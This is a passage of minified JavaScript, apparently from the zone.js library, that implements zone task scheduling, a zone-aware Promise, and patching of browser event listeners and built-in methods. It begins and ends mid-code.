n=t;if(this._scheduleTaskZS)this._hasTaskZS&&n._zoneDelegates.push(this._hasTaskDlgtOwner),(n=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,e,t))||(n=t);else if(t.scheduleFn)t.scheduleFn(t);else{if(t.type!=w)throw new Error("Task is missing scheduleFn.");v(t)}return n},e.prototype.invokeTask=function(e,t,n,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,e,t,n,r):t.callback.apply(n,r)},e.prototype.cancelTask=function(e,t){var n;if(this._cancelTaskZS)n=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,e,t);else{if(!t.cancelFn)throw Error("Task is not cancelable");n=t.cancelFn(t)}return n},e.prototype.hasTask=function(e,t){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,e,t)}catch(n){this.handleError(e,n)}},e.prototype._updateTaskCount=function(e,t){var n=this._taskCounts,r=n[e],o=n[e]=r+t;if(o<0)throw new Error("More tasks executed then were scheduled.");0!=r&&0!=o||this.hasTask(this.zone,{microTask:n.microTask>0,macroTask:n.macroTask>0,eventTask:n.eventTask>0,change:e})},e}(),l=function(){function t(n,r,o,a,i,s){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=n,this.source=r,this.data=a,this.scheduleFn=i,this.cancelFn=s,this.callback=o;var c=this;this.invoke=n===O&&a&&a.useG?t.invokeTask:function(){return t.invokeTask.call(e,c,this,arguments)}}return t.invokeTask=function(e,t,n){e||(e=this),j++;try{return e.runCount++,e.zone.runTask(e,t,n)}finally{1==j&&g(),j--}},Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(_,m)},t.prototype._transitionTo=function(e,t,n){if(this._state!==t&&this._state!==n)throw new Error(this.type+" '"+this.source+"': can not transition to '"+e+"', expecting state '"+t+"'"+(n?" or '"+n+"'":"")+", was '"+this._state+"'.");this._state=e,e==_&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId.toString():Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}},t}(),u=I("setTimeout"),p=I("Promise"),f=I("then"),h=[],d=!1;function v(t){if(0===j&&0===h.length)if(a||e[p]&&(a=e[p].resolve(0)),a){var n=a[f];n||(n=a.then),n.call(a,g)}else e[u](g,0);t&&h.push(t)}function g(){if(!d){for(d=!0;h.length;){var e=h;h=[];for(var t=0;t<e.length;t++){var n=e[t];try{n.zone.runTask(n,null,null)}catch(r){P.onUnhandledError(r)}}}P.microtaskDrainDone(),d=!1}}var y={name:"NO ZONE"},_="notScheduled",m="scheduling",b="scheduled",k="running",T="canceling",E="unknown",w="microTask",S="macroTask",O="eventTask",D={},P={symbol:I,currentZoneFrame:function(){return Z},onUnhandledError:C,microtaskDrainDone:C,scheduleMicroTask:v,showUncaughtError:function(){return!i[I("ignoreConsoleErrorUncaughtError")]},patchEventTarget:function(){return[]},patchOnProperties:C,patchMethod:function(){return C},bindArguments:function(){return[]},patchThen:function(){return C},patchMacroTask:function(){return C},setNativePromise:function(e){e&&"function"==typeof e.resolve&&(a=e.resolve(0))},patchEventPrototype:function(){return C},isIEOrEdge:function(){return!1},getGlobalObjects:function(){},ObjectDefineProperty:function(){return C},ObjectGetOwnPropertyDescriptor:function(){},ObjectCreate:function(){},ArraySlice:function(){return[]},patchClass:function(){return C},wrapWithCurrentZone:function(){return C},filterProperties:function(){return[]},attachOriginToPatched:function(){return C},_redefineProperty:function(){return C},patchCallbacks:function(){return C}},Z={parent:null,zone:new i(null,null)},z=null,j=0;function C(){}function I(e){return"__zone_symbol__"+e}r("Zone","Zone"),e.Zone=i}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var e=function(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}};Zone.__load_patch("ZoneAwarePromise",(function(t,n,r){var o=Object.getOwnPropertyDescriptor,a=Object.defineProperty,i=r.symbol,s=[],c=i("Promise"),l=i("then");r.onUnhandledError=function(e){if(r.showUncaughtError()){var t=e&&e.rejection;t?console.error("Unhandled Promise rejection:",t instanceof Error?t.message:t,"; Zone:",e.zone.name,"; Task:",e.task&&e.task.source,"; Value:",t,t instanceof Error?t.stack:void 0):console.error(e)}},r.microtaskDrainDone=function(){for(;s.length;)for(var e=function(){var e=s.shift();try{e.zone.runGuarded((function(){throw e}))}catch(t){p(t)}};s.length;)e()};var u=i("unhandledPromiseRejectionHandler");function p(e){r.onUnhandledError(e);try{var t=n[u];t&&"function"==typeof t&&t.call(this,e)}catch(o){}}function f(e){return e&&e.then}function h(e){return e}function d(e){return O.reject(e)}var v=i("state"),g=i("value"),y=i("finally"),_=i("parentPromiseValue"),m=i("parentPromiseState");function b(e,t){return function(n){try{T(e,t,n)}catch(r){T(e,!1,r)}}}var k=i("currentTaskTrace");function T(e,t,o){var i,c,l=(i=!1,function(e){return function(){i||(i=!0,e.apply(null,arguments))}});if(e===o)throw new TypeError("Promise resolved with itself");if(null===e[v]){var u=null;try{"object"!=typeof o&&"function"!=typeof o||(u=o&&o.then)}catch(E){return l((function(){T(e,!1,E)}))(),e}if(!1!==t&&o instanceof O&&o.hasOwnProperty(v)&&o.hasOwnProperty(g)&&null!==o[v])w(o),T(e,o[v],o[g]);else if(!1!==t&&"function"==typeof u)try{u.call(o,l(b(e,t)),l(b(e,!1)))}catch(E){l((function(){T(e,!1,E)}))()}else{e[v]=t;var p=e[g];if(e[g]=o,e[y]===y&&!0===t&&(e[v]=e[m],e[g]=e[_]),!1===t&&o instanceof Error){var f=n.currentTask&&n.currentTask.data&&n.currentTask.data.__creationTrace__;f&&a(o,k,{configurable:!0,enumerable:!1,writable:!0,value:f})}for(var h=0;h<p.length;)S(e,p[h++],p[h++],p[h++],p[h++]);if(0==p.length&&0==t){e[v]=0;try{throw new Error("Uncaught (in promise): "+((c=o)&&c.toString===Object.prototype.toString?(c.constructor&&c.constructor.name||"")+": "+JSON.stringify(c):c?c.toString():Object.prototype.toString.call(c))+(o&&o.stack?"\n"+o.stack:""))}catch(E){var d=E;d.rejection=o,d.promise=e,d.zone=n.current,d.task=n.currentTask,s.push(d),r.scheduleMicroTask()}}}}return e}var E=i("rejectionHandledHandler");function w(e){if(0===e[v]){try{var t=n[E];t&&"function"==typeof t&&t.call(this,{rejection:e[g],promise:e})}catch(o){}e[v]=!1;for(var r=0;r<s.length;r++)e===s[r].promise&&s.splice(r,1)}}function S(e,t,n,r,o){w(e);var a=e[v],i=a?"function"==typeof r?r:h:"function"==typeof o?o:d;t.scheduleMicroTask("Promise.then",(function(){try{var r=e[g],o=n&&y===n[y];o&&(n[_]=r,n[m]=a);var s=t.run(i,void 0,o&&i!==d&&i!==h?[]:[r]);T(n,!0,s)}catch(c){T(n,!1,c)}}),n)}var O=function(){function t(e){if(!(this instanceof t))throw new Error("Must be an instanceof Promise.");this[v]=null,this[g]=[];try{e&&e(b(this,!0),b(this,!1))}catch(n){T(this,!1,n)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(e){return T(new this(null),!0,e)},t.reject=function(e){return T(new this(null),!1,e)},t.race=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t}));function s(e){o(e)}function c(e){a(e)}try{for(var l=e(t),u=l.next();!u.done;u=l.next()){var p=u.value;f(p)||(p=this.resolve(p)),p.then(s,c)}}catch(h){n={error:h}}finally{try{u&&!u.done&&(r=l.return)&&r.call(l)}finally{if(n)throw n.error}}return i},t.all=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t})),s=2,c=0,l=[],u=function(e){f(e)||(e=p.resolve(e));var t=c;e.then((function(e){l[t]=e,0==--s&&o(l)}),a),s++,c++},p=this;try{for(var h=e(t),d=h.next();!d.done;d=h.next())u(d.value)}catch(v){n={error:v}}finally{try{d&&!d.done&&(r=h.return)&&r.call(h)}finally{if(n)throw n.error}}return 0==(s-=2)&&o(l),i},Object.defineProperty(t.prototype,Symbol.toStringTag,{get:function(){return"Promise"},enumerable:!0,configurable:!0}),t.prototype.then=function(e,t){var r=new this.constructor(null),o=n.current;return null==this[v]?this[g].push(o,r,e,t):S(this,o,r,e,t),r},t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(e){var t=new this.constructor(null);t[y]=y;var r=n.current;return null==this[v]?this[g].push(r,t,e,e):S(this,r,t,e,e),t},t}();O.resolve=O.resolve,O.reject=O.reject,O.race=O.race,O.all=O.all;var D=t[c]=t.Promise,P=n.__symbol__("ZoneAwarePromise"),Z=o(t,"Promise");Z&&!Z.configurable||(Z&&delete Z.writable,Z&&delete Z.value,Z||(Z={configurable:!0,enumerable:!0}),Z.get=function(){return t[P]?t[P]:t[c]},Z.set=function(e){e===O?t[P]=e:(t[c]=e,e.prototype[l]||C(e),r.setNativePromise(e))},a(t,"Promise",Z)),t.Promise=O;var z,j=i("thenPatched");function C(e){var t=e.prototype,n=o(t,"then");if(!n||!1!==n.writable&&n.configurable){var r=t.then;t[l]=r,e.prototype.then=function(e,t){var n=this;return new O((function(e,t){r.call(n,e,t)})).then(e,t)},e[j]=!0}}if(r.patchThen=C,D){C(D);var I=t.fetch;"function"==typeof I&&(t[r.symbol("fetch")]=I,t.fetch=(z=I,function(){var e=z.apply(this,arguments);if(e instanceof O)return e;var t=e.constructor;return t[j]||C(t),e}))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=s,O}));var t=Object.getOwnPropertyDescriptor,n=Object.defineProperty,r=Object.getPrototypeOf,o=Object.create,a=Array.prototype.slice,i=Zone.__symbol__("addEventListener"),s=Zone.__symbol__("removeEventListener");function c(e,t){return Zone.current.wrap(e,t)}function l(e,t,n,r,o){return Zone.current.scheduleMacroTask(e,t,n,r,o)}var u=Zone.__symbol__,p="undefined"!=typeof window,f=p?window:void 0,h=p&&f||"object"==typeof self&&self||global,d=[null];function v(e,t){for(var n=e.length-1;n>=0;n--)"function"==typeof e[n]&&(e[n]=c(e[n],t+"_"+n));return e}function g(e){return!e||!1!==e.writable&&!("function"==typeof e.get&&void 0===e.set)}var y="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,_=!("nw"in h)&&void 0!==h.process&&"[object process]"==={}.toString.call(h.process),m=!_&&!y&&!(!p||!f.HTMLElement),b=void 0!==h.process&&"[object process]"==={}.toString.call(h.process)&&!y&&!(!p||!f.HTMLElement),k={},T=function(e){if(e=e||h.event){var t=k[e.type];t||(t=k[e.type]=u("ON_PROPERTY"+e.type));var n,r=this||e.target||h,o=r[t];if(m&&r===f&&"error"===e.type){var a=e;!0===(n=o&&o.call(this,a.message,a.filename,a.lineno,a.colno,a.error))&&e.preventDefault()}else null==(n=o&&o.apply(this,arguments))||n||e.preventDefault();return n}};function E(e,r,o){var a=t(e,r);if(!a&&o&&t(o,r)&&(a={enumerable:!0,configurable:!0}),a&&a.configurable){var i=u("on"+r+"patched");if(!e.hasOwnProperty(i)||!e[i]){delete a.writable,delete a.value;var s=a.get,c=a.set,l=r.substr(2),p=k[l];p||(p=k[l]=u("ON_PROPERTY"+l)),a.set=function(t){var n=this;n||e!==h||(n=h),n&&(n[p]&&n.removeEventListener(l,T),c&&c.apply(n,d),"function"==typeof t?(n[p]=t,n.addEventListener(l,T,!1)):n[p]=null)},a.get=function(){var t=this;if(t||e!==h||(t=h),!t)return null;var n=t[p];if(n)return n;if(s){var o=s&&s.call(this);if(o)return a.set.call(this,o),"function"==typeof t.removeAttribute&&t.removeAttribute(r),o}return null},n(e,r,a),e[i]=!0}}}function w(e,t,n){if(t)for(var r=0;r<t.length;r++)E(e,"on"+t[r],n);else{var o=[];for(var a in e)"on"==a.substr(0,2)&&o.push(a);for(var i=0;i<o.length;i++)E(e,o[i],n)}}var S=u("originalInstance");function O(e){var t=h[e];if(t){h[u(e)]=t,h[e]=function(){var n=v(arguments,e);switch(n.length){case 0:this[S]=new t;break;case 1:this[S]=new t(n[0]);break;case 2:this[S]=new t(n[0],n[1]);break;case 3:this[S]=new t(n[0],n[1],n[2]);break;case 4:this[S]=new t(n[0],n[1],n[2],n[3]);break;default:throw new Error("Arg list too long.")}},Z(h[e],t);var r,o=new t((function(){}));for(r in o)"XMLHttpRequest"===e&&"responseBlob"===r||function(t){"function"==typeof o[t]?h[e].prototype[t]=function(){return this[S][t].apply(this[S],arguments)}:n(h[e].prototype,t,{set:function(n){"function"==typeof n?(this[S][t]=c(n,e+"."+t),Z(this[S][t],n)):this[S][t]=n},get:function(){return this[S][t]}})}(r);for(r in t)"prototype"!==r&&t.hasOwnProperty(r)&&(h[e][r]=t[r])}}function D(e,n,o){for(var a=e;a&&!a.hasOwnProperty(n);)a=r(a);!a&&e[n]&&(a=e);var i=u(n),s=null;if(a&&!(s=a[i])&&(s=a[i]=a[n],g(a&&t(a,n)))){var c=o(s,i,n);a[n]=function(){return c(this,arguments)},Z(a[n],s)}return s}function P(e,t,n){var r=null;function o(e){var t=e.data;return t.args[t.cbIdx]=function(){e.invoke.apply(this,arguments)},r.apply(t.target,t.args),e}r=D(e,t,(function(e){return function(t,r){var a=n(t,r);return a.cbIdx>=0&&"function"==typeof r[a.cbIdx]?l(a.name,r[a.cbIdx],a,o):e.apply(t,r)}}))}function Z(e,t){e[u("OriginalDelegate")]=t}var z=!1,j=!1;function C(){try{var e=f.navigator.userAgent;if(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/"))return!0}catch(t){}return!1}function I(){if(z)return j;z=!0;try{var e=f.navigator.userAgent;-1===e.indexOf("MSIE ")&&-1===e.indexOf("Trident/")&&-1===e.indexOf("Edge/")||(j=!0)}catch(t){}return j}Zone.__load_patch("toString",(function(e){var t=Function.prototype.toString,n=u("OriginalDelegate"),r=u("Promise"),o=u("Error"),a=function(){if("function"==typeof this){var a=this[n];if(a)return"function"==typeof a?t.call(a):Object.prototype.toString.call(a);if(this===Promise){var i=e[r];if(i)return t.call(i)}if(this===Error){var s=e[o];if(s)return t.call(s)}}return t.call(this)};a[n]=t,Function.prototype.toString=a;var i=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":i.call(this)}}));var L=!1;if("undefined"!=typeof window)try{var R=Object.defineProperty({},"passive",{get:function(){L=!0}});window.addEventListener("test",R,R),window.removeEventListener("test",R,R)}catch(ye){L=!1}var M={useG:!0},x={},N={},F=/^__zone_symbol__(\w+)(true|false)$/;function H(e,t,n){var o=n&&n.add||"addEventListener",a=n&&n.rm||"removeEventListener",i=n&&n.listeners||"eventListeners",s=n&&n.rmAll||"removeAllListeners",c=u(o),l="."+o+":",p=function(e,t,n){if(!e.isRemoved){var r=e.callback;"object"==typeof r&&r.handleEvent&&(e.callback=function(e){return r.handleEvent(e)},e.originalDelegate=r),e.invoke(e,t,[n]);var o=e.options;o&&"object"==typeof o&&o.once&&t[a].call(t,n.type,e.originalDelegate?e.originalDelegate:e.callback,o)}},f=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].false];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}},h=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].true];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}};function d(t,n){if(!t)return!1;var p=!0;n&&void 0!==n.useG&&(p=n.useG);var d=n&&n.vh,v=!0;n&&void 0!==n.chkDup&&(v=n.chkDup);var g=!1;n&&void 0!==n.rt&&(g=n.rt);for(var y=t;y&&!y.hasOwnProperty(o);)y=r(y);if(!y&&t[o]&&(y=t),!y)return!1;if(y[c])return!1;var m,b=n&&n.eventNameToString,k={},T=y[c]=y[o],E=y[u(a)]=y[a],w=y[u(i)]=y[i],S=y[u(s)]=y[s];function O(e){L||"boolean"==typeof k.options||null==k.options||(e.options=!!k.options.capture,k.options=e.options)}n&&n.prepend&&(m=y[u(n.prepend)]=y[n.prepend]);var D=p?function(e){if(!k.isExisting)return O(e),T.call(k.target,k.eventName,k.capture?h:f,k.options)}:function(e){return O(e),T.call(k.target,k.eventName,e.invoke,k.options)},P=p?function(e){if(!e.isRemoved){var t=x[e.eventName],n=void 0;t&&(n=t[e.capture?"true":"false"]);var r=n&&e.target[n];if(r)for(var o=0;o<r.length;o++)if(r[o]===e){r.splice(o,1),e.isRemoved=!0,0===r.length&&(e.allRemoved=!0,e.target[n]=null);break}}if(e.allRemoved)return E.call(e.target,e.eventName,e.capture?h:f,e.options)}:function(e){return E.call(e.target,e.eventName,e.invoke,e.options)},z=n&&n.diff?n.diff:function(e,t){var n=typeof t;return"function"===n&&e.callback===t||"object"===n&&e.originalDelegate===t},j=Zone[Zone.__symbol__("BLACK_LISTED_EVENTS")],C=function(t,n,r,o,a,i){return void 0===a&&(a=!1),void 0===i&&(i=!1),function(){var s=this||e,c=arguments[0],l=arguments[1];if(!l)return t.apply(this,arguments);if(_&&"uncaughtException"===c)return t.apply(this,arguments);var u=!1;if("function"!=typeof l){if(!l.handleEvent)return t.apply(this,arguments);u=!0}if(!d||d(t,l,s,arguments)){var f,h=arguments[2];if(j)for(var g=0;g<j.length;g++)if(c===j[g])return t.apply(this,arguments);var y=!1;void 0===h?f=!1:!0===h?f=!0:!1===h?f=!1:(f=!!h&&!!h.capture,y=!!h&&!!h.once);var m,T=Zone.current,E=x[c];if(E)m=E[f?"true":"false"];else{var w=(b?b(c):c)+"false",S=(b?b(c):c)+"true",O="__zone_symbol__"+w,D="__zone_symbol__"+S;x[c]={},x[c].false=O,x[c].true=D,m=f?D:O}var P,Z=s[m],C=!1;if(Z){if(C=!0,v)for(g=0;g<Z.length;g++)if(z(Z[g],l))return}else Z=s[m]=[];var I=s.constructor.name,R=N[I];R&&(P=R[c]),P||(P=I+n+(b?b(c):c)),k.options=h,y&&(k.options.once=!1),k.target=s,k.capture=f,k.eventName=c,k.isExisting=C;var F=p?M:void 0;F&&(F.taskData=k);var H=T.scheduleEventTask(P,l,F,r,o);return k.target=null,F&&(F.taskData=null),y&&(h.once=!0),(L||"boolean"!=typeof H.options)&&(H.options=h),H.target=s,H.capture=f,H.eventName=c,u&&(H.originalDelegate=l),i?Z.unshift(H):Z.push(H),a?s:void 0}}};return y[o]=C(T,l,D,P,g),m&&(y.prependListener=C(m,".prependListener:",(function(e){return m.call(k.target,k.eventName,e.invoke,k.options)}),P,g,!0)),y[a]=function(){var t,n=this||e,r=arguments[0],o=arguments[2];t=void 0!==o&&(!0===o||!1!==o&&!!o&&!!o.capture);var a=arguments[1];if(!a)return E.apply(this,arguments);if(!d||d(E,a,n,arguments)){var i,s=x[r];s&&(i=s[t?"true":"false"]);var c=i&&n[i];if(c)for(var l=0;l<c.length;l++){var u=c[l];if(z(u,a))return c.splice(l,1),u.isRemoved=!0,0===c.length&&(u.allRemoved=!0,n[i]=null),u.zone.cancelTask(u),g?n:void 0}return E.apply(this,arguments)}},y[i]=function(){for(var t=this||e,n=arguments[0],r=[],o=A(t,b?b(n):n),a=0;a<o.length;a++){var i=o[a],s=i.originalDelegate?i.originalDelegate:i.callback;r.push(s)}return r},y[s]=function(){var t=this||e,n=arguments[0];if(n){var r=x[n];if(r){var o=r.false,i=r.true,c=t[o],l=t[i];if(c){var u=c.slice();for(h=0;h<u.length;h++)this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}if(l)for(u=l.slice(),h=0;h<u.length;h++){var p;this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}}}else{for(var f=Object.keys(t),h=0;h<f.length;h++){var d=f[h],v=F.exec(d),y=v&&v[1];y&&"removeListener"!==y&&this[s].call(this,y)}this[s].call(this,"removeListener")}if(g)return this},Z(y[o],T),Z(y[a],E),S&&Z(y[s],S),w&&Z(y[i],w),!0}for(var v=[],g=0;g<t.length;g++)v[g]=d(t[g],n);return v}function A(e,t){var n=[];for(var r in e){var o=F.exec(r),a=o&&o[1];if(a&&(!t||a===t)){var i=e[r];if(i)for(var s=0;s<i.length;s++)n.push(i[s])}}return n}function B(e,t){var n=e.Event;n&&n.prototype&&t.patchMethod(n.prototype,"stopImmediatePropagation",(function(e){return function(t,n){t.__zone_symbol__propagationStopped=!0,e&&e.apply(t,n)}}))}function G(e,t,n,r,o){var a=Zone.__symbol__(r);if(!t[a]){var i=t[a]=t[r];t[r]=function(a,s,c){return s&&s.prototype&&o.forEach((function(t){var o=n+"."+r+"::"+t,a=s.prototype;if(a.hasOwnProperty(t)){var i=e.ObjectGetOwnPropertyDescriptor(a,t);i&&i.value?(i.value=e.wrapWithCurrentZone(i.value,o),e._redefineProperty(s.prototype,t,i)):a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))}else a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))})),i.call(t,a,s,c)},e.attachOriginToPatched(t[r],i)}}var W=Zone.__symbol__,q=Object[W("defineProperty")]=Object.defineProperty,U=Object[W("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,X=Object.create,V=W("unconfigurables");function Y(e,t,n){var r=n.configurable;return Q(e,t,n=K(e,t,n),r)}function J(e,t){return e&&e[V]&&e[V][t]}function K(e,t,n){return Object.isFrozen(n)||(n.configurable=!0),n.configurable||(e[V]||Object.isFrozen(e)||q(e,V,{writable:!0,value:{}}),e[V]&&(e[V][t]=!0)),n}function Q(e,t,n,r){try{return q(e,t,n)}catch(a){if(!n.configurable)throw a;void 0===r?delete n.configurable:n.configurable=r;try{return q(e,t,n)}catch(a){var o=null;try{o=JSON.stringify(n)}catch(a){o=n.toString()}console.log("Attempting to configure '"+t+"' with descriptor '"+o+"' on object '"+e+"' and got error, giving up: "+a)}}}var $=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],ee=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],te=["load"],ne=["blur","error","focus","load","resize","scroll","messageerror"],re=["bounce","finish","start"],oe=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],ae=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],ie=["close","error","open","message"],se=["error","message"],ce=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","orientationchange","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","touchend","transitioncancel","transitionend","waiting","wheel"].concat(["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],["autocomplete","autocompleteerror"],["toggle"],["afterscriptexecute","beforescriptexecute","DOMContentLoaded","freeze","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange","visibilitychange","resume"],$,["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"]);function le(e,t,n){if(!n||0===n.length)return t;var r=n.filter((function(t){return t.target===e}));if(!r||0===r.length)return t;var o=r[0].ignoreProperties;return t.filter((function(e){return-1===o.indexOf(e)}))}function ue(e,t,n,r){e&&w(e,le(e,t,n),r)}function pe(e,t){if((!_||b)&&!Zone[e.symbol("patchEvents")]){var n="undefined"!=typeof WebSocket,o=t.__Zone_ignore_on_properties;if(m){var a=window,i=C?[{target:a,ignoreProperties:["error"]}]:[];ue(a,ce.concat(["messageerror"]),o?o.concat(i):o,r(a)),ue(Document.prototype,ce,o),void 0!==a.SVGElement&&ue(a.SVGElement.prototype,ce,o),ue(Element.prototype,ce,o),ue(HTMLElement.prototype,ce,o),ue(HTMLMediaElement.prototype,ee,o),ue(HTMLFrameSetElement.prototype,$.concat(ne),o),ue(HTMLBodyElement.prototype,$.concat(ne),o),ue(HTMLFrameElement.prototype,te,o),ue(HTMLIFrameElement.prototype,te,o);var s=a.HTMLMarqueeElement;s&&ue(s.prototype,re,o);var c=a.Worker;c&&ue(c.prototype,se,o)}var l=t.XMLHttpRequest;l&&ue(l.prototype,oe,o);var u=t.XMLHttpRequestEventTarget;u&&ue(u&&u.prototype,oe,o),"undefined"!=typeof IDBIndex&&(ue(IDBIndex.prototype,ae,o),ue(IDBRequest.prototype,ae,o),ue(IDBOpenDBRequest.prototype,ae,o),ue(IDBDatabase.prototype,ae,o),ue(IDBTransaction.prototype,ae,o),ue(IDBCursor.prototype,ae,o)),n&&ue(WebSocket.prototype,ie,o)}}function fe(e,t){var n=t.getGlobalObjects(),r=n.eventNames,o=n.globalSources,a=n.zoneSymbolEventNames,i=n.TRUE_STR,s=n.FALSE_STR,c=n.ZONE_SYMBOL_PREFIX,l="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",u="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),p=[],f=e.wtf,h=l.split(",");f?p=h.map((function(e){return"HTML"+e+"Element"})).concat(u):e.EventTarget?p.push("EventTarget"):p=u;for(var d=e.__Zone_disable_IE_check||!1,v=e.__Zone_enable_cross_context_check||!1,g=t.isIEOrEdge(),y="function __BROWSERTOOLS_CONSOLE_SAFEFUNC() { [native code] }",_=0;_<r.length;_++){var m=c+((w=r[_])+s),b=c+(w+i);a[w]={},a[w][s]=m,a[w][i]=b}for(_=0;_<l.length;_++)for(var k=h[_],T=o[k]={},E=0;E<r.length;E++){var w;T[w=r[E]]=k+".addEventListener:"+w}var S=[];for(_=0;_<p.length;_++){var O=e[p[_]];S.push(O&&O.prototype)}return t.patchEventTarget(e,S,{vh:function(e,t,n,r){if(!d&&g){if(v)try{var o;if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}catch(a){return e.apply(n,r),!1}else if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}else if(v)try{t.toString()}catch(a){return e.apply(n,r),!1}return!0}}),Zone[t.symbol("patchEventTarget")]=!!e.EventTarget,!0}function he(e,t){var n=e.getGlobalObjects();if((!n.isNode||n.isMix)&&!function(e,t){var n=e.getGlobalObjects();if((n.isBrowser||n.isMix)&&!e.ObjectGetOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var r=e.ObjectGetOwnPropertyDescriptor(Element.prototype,"onclick");if(r&&!r.configurable)return!1;if(r){e.ObjectDefineProperty(Element.prototype,"onclick",{enumerable:!0,configurable:!0,get:function(){return!0}});var o=!!document.createElement("div").onclick;return e.ObjectDefineProperty(Element.prototype,"onclick",r),o}}var a=t.XMLHttpRequest;if(!a)return!1;var i=a.prototype,s=e.ObjectGetOwnPropertyDescriptor(i,"onreadystatechange");if(s)return 